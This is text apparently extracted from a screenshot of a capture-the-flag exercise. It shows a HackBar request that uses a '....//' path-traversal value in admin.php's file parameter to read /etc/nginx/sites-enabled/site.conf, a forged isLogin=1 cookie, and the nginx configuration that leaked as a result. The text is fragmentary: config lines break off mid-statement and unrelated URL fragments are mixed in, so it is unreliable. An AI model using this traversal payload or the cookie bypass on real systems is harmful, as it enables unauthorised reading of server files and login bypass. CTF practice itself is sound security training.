 61.147.171.105:63612/admin/admin.php?file=....//....//....//....///etc/nginx/sites-enabled/site.conf&ext=
常用网址 路线 yd 有道翻译_文本、文档... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室
server { listen 8080; ## listen for ipv4; this line is default and implied listen [::]:8080; ## listen for ipv6 root /var/www/html; index index.php
http://localhost/ #server_name localhost; # If block for setting the time for the logfile if ($time_iso8601 ~ "^(\d{4})-(\d{2})-(\d{2})") { set $y
/v2/synced-folders/virtualbox.html sendfile off; set $http_x_forwarded_for_filt $http_x_forwarded_for; if ($http_x_forwarded_for_filt ~ ([0-
access_log /var/log/nginx/$hostname-access-$year-$month-$day.log openshift_log; error_log /var/log/nginx/error.log info; location / { # Firs
$uri/ /index.php?q=$uri&$args; server_tokens off; } #error_page 404 /404.html; # redirect server error pages to the static page /50x.html # er
location ~ \.php$ { try_files $uri $uri/ /index.php?q=$uri&$args; fastcgi_split_path_info ^(.+\.php)(/.+)$; fastcgi_pass unix:/var/run/php/php
fastcgi_param SCRIPT_NAME $fastcgi_script_name; fastcgi_index index.php; include fastcgi_params; fastcgi_param REMOTE_ADDR $h
/images/; autoindex on; } location ~* \.(ini|docx|pcapng|doc)$ { deny all; } include /var/www/nginx[.]conf; }
云工控控制中心
Search
报表中心
监控中心
系统设计
管理中心
Jenifer Smith
注销
设备分组
实时监控
设备列表
61.147.171.105
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:63612/admin/admin.php?file=....//....//....//....///etc/nginx/sites-enabled/site.conf&ext=
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
C isLogin=1